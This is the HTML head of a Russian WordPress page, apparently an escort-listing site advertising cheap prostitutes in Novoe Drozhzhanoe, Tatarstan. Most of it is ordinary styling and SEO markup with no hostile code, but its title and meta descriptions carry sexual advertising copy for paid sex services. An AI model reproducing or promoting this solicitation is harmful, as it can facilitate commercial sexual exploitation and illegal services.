

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/deshevye-putany-novoe-drozhzhanoe.html
body_size: 28789
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Дешевые путаны Новое Дрожжаное » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Эффектные тела, опытные прикосновения, сочные губки, возбуждающие язычки, сексуальные костюмы, и интимные приспособления – проститутки в Новом Дрожжаном задействуют различные вещи, чтобы прийтись по вкусу самому взыскательному клиенту." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/deshevye-putany-novoe-drozhzhanoe.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дешевые путаны Новое Дрожжаное » Проститутки Татарстан" />
		<meta property="og:description" content="Эффектные тела, опытные прикосновения, сочные губки, возбуждающие язычки, сексуальные костюмы, и интимные приспособления – проститутки в Новом Дрожжаном задействуют различные вещи, чтобы прийтись по вкусу самому взыскательному клиенту." />
		<meta property="og:url" content="https://116prosti-tutki.ru/deshevye-putany-novoe-drozhzhanoe.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-09-08T21:44:37+00:00" />
		<meta property="article:modified_time" content="2022-09-08T21:44:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дешевые путаны Новое Дрожжаное » Проститутки Татарстан" />
		<meta name="twitter:description" content="Эффектные тела, опытные прикосновения, сочные губки, возбуждающие язычки, сексуальные костюмы, и интимные приспособления – проститутки в Новом Дрожжаном задействуют различные вещи, чтобы прийтись по вкусу самому взыскательному клиенту." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html#listItem","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u041d\u043e\u0432\u043e\u0435 \u0414\u0440\u043e\u0436\u0436\u0430\u043d\u043e\u0435"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html#listItem","position":2,"name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u041d\u043e\u0432\u043e\u0435 \u0414\u0440\u043e\u0436\u0436\u0430\u043d\u043e\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html#webpage","url":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u041d\u043e\u0432\u043e\u0435 \u0414\u0440\u043e\u0436\u0436\u0430\u043d\u043e\u0435 \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u042d\u0444\u0444\u0435\u043a\u0442\u043d\u044b\u0435 \u0442\u0435\u043b\u0430, \u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u043f\u0440\u0438\u043a\u043e\u0441\u043d\u043e\u0432\u0435\u043d\u0438\u044f, \u0441\u043e\u0447\u043d\u044b\u0435 \u0433\u0443\u0431\u043a\u0438, \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0430\u044e\u0449\u0438\u0435 \u044f\u0437\u044b\u0447\u043a\u0438, \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u0441\u0442\u044e\u043c\u044b, \u0438 \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0435 \u043f\u0440\u0438\u0441\u043f\u043e\u0441\u043e\u0431\u043b\u0435\u043d\u0438\u044f \u2013 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0432 \u041d\u043e\u0432\u043e\u043c \u0414\u0440\u043e\u0436\u0436\u0430\u043d\u043e\u043c \u0437\u0430\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0432\u0435\u0449\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0439\u0442\u0438\u0441\u044c \u043f\u043e \u0432\u043a\u0443\u0441\u0443 \u0441\u0430\u043c\u043e\u043c\u0443 \u0432\u0437\u044b\u0441\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u043a\u043b\u0438\u0435\u043d\u0442\u0443.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/deshevye-putany-novoe-drozhzhanoe.html#breadcrumblist"},"datePublished":"2022-09-08T21:44:37+03:00","dateModified":"2022-09-08T21:44:37+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fdeshevye-putany-novoe-drozhzhanoe.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fdeshevye-putany-novoe-drozhzhanoe.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
